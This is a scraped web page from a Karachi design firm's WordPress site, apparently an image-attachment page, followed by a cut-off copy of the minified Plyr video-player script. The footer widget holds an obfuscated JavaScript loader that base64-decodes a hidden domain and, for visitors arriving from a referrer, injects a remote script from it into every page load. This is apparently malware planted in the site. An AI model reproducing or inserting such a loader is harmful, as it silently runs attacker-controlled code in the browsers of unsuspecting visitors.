							<a href="https://asharys.com/ashary-header-logo/" title="Screenshot-2020-05-21-at-1" rel="attachment"><img width="724" height="355" src="https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.jpg 1497w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1-300x147.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1-1024x501.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1-768x376.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1-500x245.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1-800x392.jpg 800w, https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1-1280x627.jpg 1280w" sizes="(max-width: 724px) 100vw, 724px" data-id="1406"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/screenshot-2020-05-21-at-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1406' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206
body_size: 27195
content:
"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):e.Plyr=t()}(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){a=!0,s=e}finally{try{i||null==r.return||r.return()}finally{if(a)throw s}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function s(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var o=function(e){return null!=e?e.constructor:null},r=function(e,t){return Boolean(e&&t&&e instanceof t)},l=function(e){return null==e},c=function(e){return o(e)===Object},u=function(e){return o(e)===String},d=function(e){return Array.isArray(e)},h=function(e){return r(e,NodeList)},p=function(e){return l(e)||(u(e)||d(e)||h(e))&&!e.length||c(e)&&!Object.keys(e).length},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e)},string:u,boolean:function(e){return o(e)===Boolean},function:function(e){return o(e)===Function},array:d,weakMap:function(e){return r(e,WeakMap)},nodeList:h,element:function(e){return r(e,Element)},textNode:function(e){return o(e)===Text},event:function(e){return r(e,Event)},keyboardEvent:function(e){return r(e,KeyboardEvent)},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue)},track:function(e){return r(e,TextTrack)||!l(e)&&u(e.kind)},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!p(new URL(t).hostname)}catch(e){return!1}},empty:p},f=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l}),e[a?"addEventListener":"removeEventListener"](t,n,l)})}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a)}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r)},!0,i,a)}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this})});e.dispatchEvent(a)}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i)})}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t)}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s)})}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i))}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e)}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),t-=1}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),n.class=a;break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r}}),n}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden")}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n)});if(m.element(e)){var i="toggle";return void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t)}return!1}function x(e,t){return m.element(e)&&e.classList.contains(t)}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}function _(e){return this.elements.container.querySelectorAll(e)}function j(e){return this.elements.container.querySelector(e)}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus))}var q,R,B,D=(q=document.createElement("span"),R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},B=Object.keys(R).find(function(e){return void 0!==q.style[e]}),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1)}catch(e){}},0)}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i)}},pip:!(F.isIPhone||!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture)),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(V=document.createElement("input"),V.type="range","range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"))}):[]},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"))}).filter(Boolean)},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source});return t&&Number(t.getAttribute("size"))},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;e.media.src=n.getAttribute("src"),("none"!==o||r)&&(e.once("loadedmetadata",function(){e.currentTime=a,s||e.play()}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n}):e}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t]},e)}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]))}),J.apply(void 0,[e].concat(n))):e}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString()})}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString())}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return(e=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return e=$(e,"-"," "),e=$(e,"_"," "),$(e=G(e)," ","")}(e)).charAt(0).toLowerCase()+e.slice(1)}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s)}),n},ne=function(){function t(n){e(this,t),this.enabled=n.config.storage.enabled,this.key=n.config.storage.key}return n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i}},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n))}}}],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0}catch(e){return!1}}}]),t}();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest;if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText))}catch(e){n(a.responseText)}else n(a.response)}),a.addEventListener("error",function(){throw new Error(a.status)}),a.open("GET",e,!0),a.responseType=t,a.send()}catch(e){i(e)}})}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t)},a=function(e,t){e.innerHTML=t,n&&i()||document.body.insertAdjacentElement("afterbegin",e)};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if(o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content)}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e))}).catch(function(){})}}}var se=function(e){return parseInt(e/60/60%60,10)},oe=function(e){return parseInt(e/60%60,10)},re=function(e){return parseInt(e%60,10)};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2)},a=se(e),s=oe(e),o=re(e);return a=t||a>0?"".concat(a,":"):"","".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o))}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||F.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=j.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=j.call(this,this.config.selectors.progress),this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration)},m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return"href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),n)},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&(a[e]=n[e],delete n[e])}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):n.class=this.config.classNames.control,e){case"play":a.toggle=!0,a.label="play",a.labelPressed="pause",a.icon="play",a.iconPressed="pause";break;case"mute":a.toggle=!0,a.label="mute",a.labelPressed="unmute",a.icon="volume",a.iconPressed="muted";break;case"captions":a.toggle=!0,a.label="enableCaptions",a.labelPressed="disableCaptions",a.icon="captions-off",a.iconPressed="captions-on";break;case"fullscreen":a.toggle=!0,a.label="enterFullscreen",a.labelPressed="exitFullscreen",a.icon="enter-fullscreen",a.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),i="play",a.label="play",a.icon="play";break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e)}var s=A(a.element);return a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed"})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed"})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed"}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):this.elements.buttons[i]=s,s},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=n,ce.updateRangeFill.call(this,n),n},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase())}return this.elements.display[e]=n,n},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config)}),"00:00");return this.elements.display[e]=n,n},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else 